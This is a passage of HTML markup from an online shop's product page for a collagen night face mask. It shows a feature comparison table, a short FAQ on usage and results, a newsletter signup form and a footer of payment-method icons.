                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>All-in-One Solution</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Deeper Hydration</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Gentle on Skin</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23847432913182__collapsible_content_pCwc7V" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-accordion.css?v=22003886003924015001731183985" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/collapsible-content.css?v=154343504084608763171731183985" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23847432913182__collapsible_content_pCwc7V-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__collapsible_content_pCwc7V-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__collapsible_content_pCwc7V.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23847432913182__collapsible_content_pCwc7V.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23847432913182__collapsible_content_pCwc7V color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23847432913182__collapsible_content_pCwc7V-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h1">
              commonly asked question
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_wYDKd9-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_wYDKd9-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      How often should I use the Collagen Night Wrapping Mask?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wYDKd9-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wYDKd9-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>For best results, use 2-3 times a week before bed to maintain smooth, radiant skin.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_rWY8hy-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_rWY8hy-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Will this mask help with dark spots and uneven skin tone?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rWY8hy-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rWY8hy-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>Absolutely! This mask is specifically designed to reduce dark spots and promote a more even complexion.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_wQUCTQ-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_wQUCTQ-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Is it suitable for sensitive skin?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wQUCTQ-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wQUCTQ-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>Yes, our formula is gentle yet effective, making it safe for most skin types, including sensitive skin.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_ARg6qJ-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_ARg6qJ-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      How long does it take to see results?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ARg6qJ-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ARg6qJ-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>Many customers report seeing visible improvements in skin brightness, tone, and hydration after just one use.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_WWEgGi-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_WWEgGi-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Does this mask help with pores and blackheads?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_WWEgGi-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_WWEgGi-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>Yes, it works to minimize pores and remove blackheads, leaving your skin smoother and clearer.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23847432978718__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-footer.css?v=62500012057406143751731183986" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991731183985" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501731183985" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-card.css?v=857354030700666751731183985" media="print" onload="this.media='all'">

<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991731183985" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501731183985" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-card.css?v=857354030700666751731183985" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23847432978718__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23847432978718__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23847432978718__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SHIPPING
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              REFUND POLICY 
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK ORDER
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23847432978718__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23847432978718__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 